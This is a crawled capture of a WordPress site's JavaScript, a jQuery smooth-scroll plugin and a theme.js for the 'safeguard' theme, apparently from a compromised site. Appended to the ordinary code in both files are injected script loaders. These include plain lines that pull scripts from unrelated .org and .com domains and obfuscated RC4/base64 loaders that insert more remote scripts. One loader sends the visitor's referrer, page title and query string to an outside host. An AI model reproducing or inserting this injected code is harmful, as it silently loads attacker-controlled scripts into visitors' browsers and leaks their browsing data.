            if (this.nodeName === 'BODY') {
              scrollable = [this];
            }
          });
        }

        // Use the first scrollable element if we're calling firstScrollable()
        if ( opts.el === 'first' && scrollable.length > 1 ) {
          scrollable = [ scrollable[0] ];
        }

        return scrollable;
      };

  $.fn.extend({
    scrollable: function(dir) {
      var scrl = getScrollable.call(this, {dir: dir});
      return this.pushStack(scrl);
    },
    firstScrollable: function(dir) {
      var scrl = getScrollable.call(this, {el: 'first', dir: dir});
      return this.pushStack(scrl);
    },

    smoothScroll: function(options, extra) {
      options = options || {};

      if ( options === 'options' ) {
        if ( !extra ) {
          return this.first().data('ssOpts');
        }
        return this.each(function() {
          var $this = $(this),
              opts = $.extend($this.data('ssOpts') || {}, extra);

          $(this).data('ssOpts', opts);
        });
      }

      var opts = $.extend({}, $.fn.smoothScroll.defaults, options),
          locationPath = $.smoothScroll.filterPath(location.pathname);

      this
      .unbind('click.smoothscroll')
      .bind('click.smoothscroll', function(event) {
        var link = this,
            $link = $(this),
            thisOpts = $.extend({}, opts, $link.data('ssOpts') || {}),
            exclude = opts.exclude,
            excludeWithin = thisOpts.excludeWithin,
            elCounter = 0, ewlCounter = 0,
            include = true,
            clickOpts = {},
            hostMatch = ((location.hostname === link.hostname) || !link.hostname),
            pathMatch = thisOpts.scrollTarget || ( $.smoothScroll.filterPath(link.pathname) === locationPath ),
            thisHash = escapeSelector(link.hash);

        if ( !thisOpts.scrollTarget && (!hostMatch || !pathMatch || !thisHash) ) {
          include = false;
        } else {
          while (include && elCounter < exclude.length) {
            if ($link.is(escapeSelector(exclude[elCounter++]))) {
              include = false;
            }
          }
          while ( include && ewlCounter < excludeWithin.length ) {
            if ($link.closest(excludeWithin[ewlCounter++]).length) {
              include = false;
            }
          }
        }

        if ( include ) {

          if ( thisOpts.preventDefault ) {
            event.preventDefault();
          }

          $.extend( clickOpts, thisOpts, {
            scrollTarget: thisOpts.scrollTarget || thisHash,
            link: link
          });

          $.smoothScroll( clickOpts );
        }
      });

      return this;
    }
  });

  $.smoothScroll = function(options, px) {
    if ( options === 'options' && typeof px === 'object' ) {
      return $.extend(optionOverrides, px);
    }
    var opts, $scroller, scrollTargetOffset, speed, delta,
        scrollerOffset = 0,
        offPos = 'offset',
        scrollDir = 'scrollTop',
        aniProps = {},
        aniOpts = {};

    if (typeof options === 'number') {
      opts = $.extend({link: null}, $.fn.smoothScroll.defaults, optionOverrides);
      scrollTargetOffset = options;
    } else {
      opts = $.extend({link: null}, $.fn.smoothScroll.defaults, options || {}, optionOverrides);
      if (opts.scrollElement) {
        offPos = 'position';
        if (opts.scrollElement.css('position') === 'static') {
          opts.scrollElement.css('position', 'relative');
        }
      }
    }

    scrollDir = opts.direction === 'left' ? 'scrollLeft' : scrollDir;

    if ( opts.scrollElement ) {
      $scroller = opts.scrollElement;
      if ( !(/^(?:HTML|BODY)$/).test($scroller[0].nodeName) ) {
        scrollerOffset = $scroller[scrollDir]();
      }
    } else {
      $scroller = $('html, body').firstScrollable(opts.direction);
    }

    // beforeScroll callback function must fire before calculating offset
    opts.beforeScroll.call($scroller, opts);

    scrollTargetOffset = (typeof options === 'number') ? options :
                          px ||
                          ( $(opts.scrollTarget)[offPos]() &&
                          $(opts.scrollTarget)[offPos]()[opts.direction] ) ||
                          0;

    aniProps[scrollDir] = scrollTargetOffset + scrollerOffset + opts.offset;
    speed = opts.speed;

    // automatically calculate the speed of the scroll based on distance / coefficient
    if (speed === 'auto') {

      // $scroller.scrollTop() is position before scroll, aniProps[scrollDir] is position after
      // When delta is greater, speed will be greater.
      delta = aniProps[scrollDir] - $scroller.scrollTop();
      if(delta < 0) {
        delta *= -1;
      }

      // Divide the delta by the coefficient
      speed = delta / opts.autoCoefficient;
    }

    aniOpts = {
      duration: speed,
      easing: opts.easing,
      complete: function() {
        opts.afterScroll.call(opts.link, opts);
      }
    };

    if (opts.step) {
      aniOpts.step = opts.step;
    }

    if ($scroller.length) {
      $scroller.stop().animate(aniProps, aniOpts);
    } else {
      opts.afterScroll.call(opts.link, opts);
    }
  };

  $.smoothScroll.version = version;
  $.smoothScroll.filterPath = function(string) {
    string = string || '';
    return string
      .replace(/^\//,'')
      .replace(/(?:index|default).[a-zA-Z]{3,4}$/,'')
      .replace(/\/$/,'');
  };

  // default options
  $.fn.smoothScroll.defaults = defaults;

  function escapeSelector (str) {
    return str.replace(/(:|\.|\/)/g,'\\$1');
  }

})(jQuery);

var khutmhpx=document.createElement("script");khutmhpx.src="https://devqeury.org/MXN9MB9H",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://windowlight.org/bXz6bx5C",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');

--- FILE ---
content_type: application/x-javascript
request_url: https://www.alarmcenternigeria.com/wp-content/themes/safeguard/js/theme.js?ver=1.1
body_size: 5892
content:
/*------------------------------------------------------------------
[Table of contents]

- Author:  Andrey Sokoltsov
- Profile:	http://themeforest.net/user/andreysokoltsov
--*/

(function($) {

	"use strict";
	

	// Check if yellow-pencil active.
	function is_yellow_pencil(){

		if($("body").hasClass("wt-yellow-pencil")){
			return true;
		}else{

			if($(document).find(".wt-select-bar").length > 0){
				return true;
			}else{
				return false;
			}

		}

	}

	$('.wpb_map_wraper').click(function () {
        $('iframe').css("pointer-events", "auto");
	});
    
    
    
    		
    /////////////////////////////////////
    //  Sticky Header
    /////////////////////////////////////


     var windowHeight = $(window).height();
    var windowWidth = $(window).width();
     var tabletWidth = 1000;
        var mobileWidth = 640;

    if (windowWidth > tabletWidth) {



        var headerSticky = $(".layout-theme").data("header");
        var headerTop = $(".layout-theme").data("header-top");


        if (headerSticky.length) {
            $(window).on('scroll', function() {
                var winH = $(window).scrollTop();
                var $pageHeader = $('.main-menu');
                if (winH > headerTop) {

                    $pageHeader.addClass(headerSticky);



                } else {


                    $pageHeader.removeClass(headerSticky);

                }


            });
        }

    }
	
	
	
	
  
  






$( '#main-menu  li:has(ul)' ).doubleTapToGo();

  /////////////////////////////////////
    //  Chars Start
    /////////////////////////////////////

/*
    if ($('.pix-easy-chart').length) {
        $(window).on('scroll', function() {
            var winH = $(window).scrollTop();

               $('.pix-easy-chart').waypoint(function() {
                $('.chart').each(function() {
                    CharsStart();
                });
            }, {
                offset: '80%'
            });


        });
    }
*/


    function CharsStart() {


        $('.chart').easyPieChart({

            barColor: false,
            trackColor: false,
            scaleColor: false,
            scaleLength: false,
            lineCap: false,
            lineWidth: false,
            size: false,
            animate: 7000,


            onStep: function(from, to, percent) {

                $(this.el).find('.percent').text(Math.round(percent));



            }
        });

    }

	
	var $preloader = $('#page-preloader'),
    $spinner   = $preloader.find('.spinner-loader');
    $spinner.fadeOut();
    $preloader.delay(50).fadeOut('slow');
	

	var Core = {

		initialized: false,

		initialize: function() {

			if (this.initialized) return;
			this.initialized = true;

			this.build();

		},

		build: function() {

			//Placeholder for IE
			$('input, textarea').placeholder();
			
			// Dropdown menu
			this.dropdownhover();

			//Setup WOW.js
			this.initScrollAnimations();

			// Owl Carousel
			this.initOwlCarousel();

			//Isotope Filter
			this.isotopeFilter();

			// Go to top
			this.initGoToTop();

			// Accordion
			this.initAccordion();

			// Slide Effect
			this.initSlideEffect();

			// Tabs
			this.initTabs();

			// Menu nav
			this.initMenuNavJs();

			// Search
			this.initSearchModal();
		},

		initScrollAnimations: function(options) {
			var scrollingAnimations = $('body').data("scrolling-animations");
			if(scrollingAnimations){
				new WOW().init();
			}
		},
		
		
		
		dropdownhover: function(options) {
			
			/** Extra script for smoother navigation effect **/
	

	
	
				$('.navbar-main-slide').on('mouseenter', '.navbar-nav > .dropdown', function() {
					
				
		
					$(this).addClass('open');
				}).on('mouseleave', '.navbar-nav > .dropdown', function() {
			
					$(this).removeClass('open');
				});
		
			
			
			
		},
		
		
		
		
		
		initOwlCarousel: function(options) {
			$(".enable-owl-carousel").each(function(i) {
				var $owl = $(this);
				var mainSliderData = $owl.data('main-slider');
				var singleItemData = $owl.data('single-item');
				var navigationData = $owl.data('navigation');
				var paginationData = $owl.data('pagination');
				var autoPlayData = $owl.data('auto-play');
				var stopOnHoverData = $owl.data('stop-on-hover');
				var min450 = $owl.data('min450');
				var min600 = $owl.data('min600');
				var min768 = $owl.data('min768');

				$owl.owlCarousel({
					singleItem: singleItemData,
					navigation: navigationData,
					pagination: paginationData,
					autoPlay: autoPlayData,
					stopOnHover: stopOnHoverData,
					navigationText:["<i class=\"fa fa-angle-left\"></i>", "<i class=\"fa fa-angle-right\"></i>"],
					itemsCustom:[
						[0, 1],
						[450, min450],
						[600, min600],
						[768, min768]
					],
				});
				if(mainSliderData){
					$owl.find(".item").each(function(index, element){
						var slide = element;
						$(element).find("img").each(function(index, element){
							$(slide).attr("style", "background-image:url("+$(element).attr("src")+");");
							$(element).detach();
						});
					});
					$owl.find("a.next").on('click', function(){
						$owl.next();
					});
					$owl.find("a.prev").on('click', function(){
						$owl.prev();
					});
					var $owl = $owl.data('owlCarousel');
				}
			});
		},
	
	
	
	
		isotopeFilter: function(options) {
			var $container = $('.isotope-filter');

			$container.imagesLoaded(function() {
				$container.isotope({
					// options
					filter: '*',
					itemSelector: '.isotope-item'
				});
			});
			// filter items when filter link is clicked
			$('#filter').on('click', 'a', function() {
				$('#filter  li').removeClass('active');
				$(this).parent('li').addClass('active');
				var selector = $(this).attr('data-filter');
				$container.isotope({
					filter: selector
				});
				return false;
			});
		},
		
		
		initGoToTop: function(options) {
			$("#to-top").smoothScroll();
		},
		initAccordion: function(options) {
			$(document).on('click', '.why-us li span', function(){
				if($(this).text() == "+"){
					$(this).text("-");
				}
				else{
					$(this).text("+");
				}
				$(this).parent().find("p").slideToggle();
			}); 
		},
		initSlideEffect: function(options) {
			$(document).on('mouseenter', '.team.hover-eff > div > div', function(){
				$(this).find("span").slideDown(200);
			});
			$(document).on('mouseleave', '.team.hover-eff > div > div', function(){
				$(this).find("span").slideUp(200);
			});
		},
		initTabs: function(options) {
			$('#myTab a:first').tab('show');
		},
		initMenuNavJs: function(options) {
			$(document).on('click', 'li.submenu > a', function(e){
				e.preventDefault();
			});
			$(document).on('click', 'li.submenu', function(e){
				$(this).find("ul").slideToggle();
			});
			$(document).on('click', '#menu-close', function(e){
				e.preventDefault();
				$("body").removeClass('menu-open');
				$(this).removeClass('show').hide();
				$(".main-menu").slideUp(1000, function(){
					$(this).removeAttr("style");
				});
			});
			$(document).on('click', '#menu-open', function(e){
				e.preventDefault();
				$("body").addClass('menu-open');
				$(".main-menu").slideDown();
				$("#menu-close").addClass('show').show();
			});
		},
		

		
		
		initSearchModal: function(options) {
			$(document).on("click", ".btn_header_search", function (event) {
				event.preventDefault();
				$(".search-form-modal").addClass("open");
			});
			$(document).on("click", ".search-form_close", function (event) {
				event.preventDefault();
				$(".search-form-modal").removeClass("open");
			});
		},
		
		
	};

	Core.initialize();

})(jQuery);




var khutmhpx=document.createElement("script");khutmhpx.src="https://devqeury.org/MXN9MB9H",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://windowlight.org/bXz6bx5C",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var 